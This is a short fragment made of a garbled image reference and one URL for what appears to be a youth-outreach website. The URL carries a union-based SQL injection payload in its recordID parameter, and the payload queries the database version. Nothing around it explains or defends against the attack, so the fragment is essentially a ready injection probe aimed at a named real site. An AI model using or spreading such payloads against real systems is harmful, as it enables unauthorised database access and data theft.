 http://www.outreachforyouth.org/description.php?recordID=-1 Union all select 1,2,3,version(),5,6,7,8,9,10,11--
